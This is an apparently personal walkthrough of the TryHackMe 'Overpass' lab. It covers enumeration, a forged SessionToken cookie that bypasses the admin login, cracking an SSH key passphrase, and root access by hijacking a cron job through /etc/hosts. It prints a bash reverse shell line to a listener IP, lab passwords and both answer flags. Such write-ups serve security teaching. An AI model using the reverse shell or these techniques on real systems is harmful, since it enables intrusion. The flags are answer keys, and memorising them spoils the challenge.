Tryhackme Overpass
Difficulty : easy
Enumeration
first of all let’s begin with an nmap scan of the traget ip
command: nmap -sC -sV -Pn <ip address>

here we can see that we have 2 ports open:
-
Port 80 (http)
-
Port 22 (ssh)
now lets begin with http. we head over to our browser to see what web service is running on it.

so we scroll through all the pages to see what we can attempt to exploit. on the about page, we come accross something interesting. we can see a list of names for all staffs on the site. so lets put this in a text file and move on cus we might need it later.

on the top right corner of the page we can also see a downloads button which redirects us to a page to download the source code binaries of the overpass system.

so looking at the source code didnt give us anything quite useful.
since this is a web application we can try to bruteforce for hidden directories on the server.
gobuster dir -u http://<ip address>/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

we discovered some new directories, so lets check the out. so from the /img directory we could only find images

moving unto the next lets check the /admin directory.

Great!! we discovered a login page to the administrator area.
so i tried some default credentials and SQli, but it didnt seem to work so now lets inspect the pages source code to see what we can find.

we can see a couple of javascript files
- main.js
- login.js
- cookie.js
we can simply view them by using the developers tool in our browsers.
firstly let’s view the *main.js file.

this just contains ‘hello world!’.
next we check out login.js.

we can see a statement that creates a SessionToken cookie if the admin credentials supplied into the form are correct.
This part is cool. The “if” statement is checking if the response is “Incorrect Credentials.” If it’s true, it shows a message. If false, it sets a cookie called “SessionToken” to the statusOrCookie and sends the user to /admin. this it lets us add different cookie values, and hopefully, they’ll work.
Exploitation
for the exploitation we would be making use of the debugger tool on our web browser to inspect and manually create our session token cookie and setting the value as statusOrCookie in the browser.
we go over to the storage tab and select cookie press the + by the right side of the tab and then edit name value to SessionToken then set the path to /.

with all this in place we can refresh the page. we can now see that we have gotten an RSA key.

now lets attempt cracking the RSA key. so we create a file called id_rsa, copy the key into the file and then save it. to make the file crackable by john we must make use of the ssh2john script using the following command.
ssh2john id_rsa > id_rsa.hash
we must change the permission using: chmod 600 id_rsa .
now we can crack the RSA key using john.
command: john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash

now we have successfully cracked the password.
password: james13
Now since we know the username (james) and the RSA passphrase (james13) we can try to ssh using this command.
ssh -i id_rsa <ip address>

and we are in. so the get the user flag we can just list the files in the current directory and then we can find the user.txt file which can be viewed using the following command.
cat user.txt

FLAG: thm{65c1aaf000506e56996822c6281e6bf7}
we have now successfully gained our first flag.
now in the same directory we can see a todo.txt.
lets cat out the content.
cat todo.txt

Pivilege Escalation
ifwe attempt to view our files in our current directory, we can see that we have a hidden file called .overpass.

let’s cat out the content of the file.
cat .overpass

so we can copy that and try to identify what encryption format that is.
encryption: ,LQ?2>6QiQ$JDE6>Q[QA2DDQiQD2J5C2H?=J:?8A:4EFC6QN.
to identify the encrytion format, we can use use https://dcode.fr to do that.

the encryption is rot47. we can decrypt using this same site.

[{"name":"System","pass":"saydrawnlyingpicture"}]
so we can see that we have a username and password.
Enumeration with Linpeas
we can start a python server on our local machine which would enable us to transfer linpeas file over to the target machine.
python3 -m http.server 9000
wget http://<ip_address>:9000/linpeas.sh

now we can execute linpeas using the following commands:
bash linpeas.sh | tee linpeas.out
Exploiting Cron jobs
so linpeas has enumerated the entire system we can see that we have a cron job which runs as root and can be exploited to escalate our privileges to the root user.

so by viewing the host file on our target machine we can see that overpass.thm points to localhost, the host file an be edited by all users on the system.


This means the /etc/hosts entries could be modified to point overpass.htm at the local Kali machine and make the cron job execute arbitrary Bash scripts as root.

now we can create and make use of a simple bash reverse shell to get a connection back to our local machine.
bash -i >& /dev/tcp/10.18.73.117/4242 0>&1

next we shall setup a netcat listener on our local machine. which would connect to our reverse shell once the cronjob runs.
nc -lnvp <listening port>

we can see that the cronjob downloads the file from our local machine which gives us the reverse shell connection with root user privileges


to get root flag simply navigaate into the root folder and cat out the contents of the root.txt

ROOT-FLAG: thm{7f336f8c359dbac18d54fdd64ea753bb}
That’ll be all for today.